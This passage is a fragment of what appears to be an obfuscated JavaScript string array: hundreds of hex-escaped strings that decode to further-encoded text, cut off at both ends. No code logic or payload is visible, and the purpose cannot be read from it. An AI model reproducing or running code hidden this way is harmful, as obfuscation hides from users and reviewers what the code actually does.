7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x7